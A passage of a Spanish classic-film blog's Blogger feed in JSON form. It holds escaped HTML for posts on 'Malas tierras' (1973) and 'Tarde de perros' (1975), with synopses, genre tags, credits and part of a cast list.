USA\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=790673\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural (Norteamérica)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=306617\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 50\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDakota del Sur, 1959. Cuando el rebelde Kit Carruthers (Martin Sheen) conoce a la joven de 15 años Holly Sargis (Sissy Spacek), decide dejar atrás su mediocre vida y alcanzar el triunfo sea como sea. Pero tras un trágico incidente, ambos jóvenes se convierten en fugitivos.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207206506403705907706806203807704d03502207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7088510175706806411\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/04\/malas-tierras-1973-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7088510175706806411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7088510175706806411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/04\/malas-tierras-1973-hdtv.html","title":"Malas tierras (1973) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeJhbWllxhrSSpMO0m2StDFC78wi-5TDVIi2s6WBCFdm_Yz_rl1fibZlVQ19thg0ethsje-O_qPxflGm6lXjJulkLa-D1sRiLpfV46pSxppSfRd4XH6HJZYfuendZkV8I8k5PKEdooZdp\/s72-c\/8488046_so.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4864348905039175369"},"published":{"$t":"2025-01-21T17:26:00.000+01:00"},"updated":{"$t":"2025-01-21T17:26:04.532+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1975"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policíaco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Tarde de perros (1975) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge-YK6U9W0mLvhv9K_UNkbm1IP0pLJPqXE2hJJA6u-JipoduDxIP5_oKRcu7Xzf2xNsOGHb2hX6V1fZW5S6NWDf9tpqMRfkPAAcKjAdKYywo-0F7wJp_SU6mA95qpoAxXoL1kjCb0eRytYWCQlls9hCLV158RJko3c0CrQr21d85XPNV2lT8NYpjyyLHk-\/s1000\/71dRMSW7wpL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"781\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge-YK6U9W0mLvhv9K_UNkbm1IP0pLJPqXE2hJJA6u-JipoduDxIP5_oKRcu7Xzf2xNsOGHb2hX6V1fZW5S6NWDf9tpqMRfkPAAcKjAdKYywo-0F7wJp_SU6mA95qpoAxXoL1kjCb0eRytYWCQlls9hCLV158RJko3c0CrQr21d85XPNV2lT8NYpjyyLHk-\/s320\/71dRMSW7wpL._AC_UF894,1000_QL80_.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDog Day Afternoon\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1975\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=435435282\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sidney Lumet\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003ESidney Lumet\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=103835329\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Frank Pierson\"\u003EFrank Pierson\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Artículo:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=197202164\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"P.F. Kluge\"\u003EP.F. Kluge\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=997998778\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Thomas Moore\"\u003EThomas Moore\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=790837772\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Leslie Waller\"\u003ELeslie Waller\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 65000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=951364861\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Al Pacino\"\u003E\u003Cimg alt=\"Al Pacino\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/al_pacino-271435010451688-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAl Pacino\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=521142961\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"John Cazale\"\u003E\u003Cimg alt=\"John Cazale\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/john_cazale-170057519331888-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Cazale\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=254762877\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Charles Durning\"\u003E\u003Cimg alt=\"Charles Durning\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/charles_durning-256287728908177-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECharles Durning\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=684729710\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Carol Kane\"\u003E\u003Cimg alt=\"Carol Kane\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/carol_kane-093911759905059-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECarol Kane\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=394606265\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Chris Sarandon\"\u003E\u003Cimg alt=\"Chris Sarandon\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/chris_sarandon-037720831964570-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChris Sarandon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=196728937\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Sully Boyar\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESully Boyar\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=157106436\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Penelope Allen\"\u003E\u003Cimg alt=\"Penelope Allen\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/penelope_allen-029956865792149-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPenelope Allen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=601895244\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Beulah Garrick\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBeulah Garrick\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=818820356\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"James Broderick\"\u003E\u003Cimg alt=\"James Broderick\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/james_broderick-226616003797616-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Broderick\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=166056495\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Lance Henriksen\"\u003E\u003Cimg alt=\"Lance Henriksen\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/lance_henriksen-151521601713454-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELance Henriksen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=549324111\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Sandra Kazan\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESandra Kazan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" 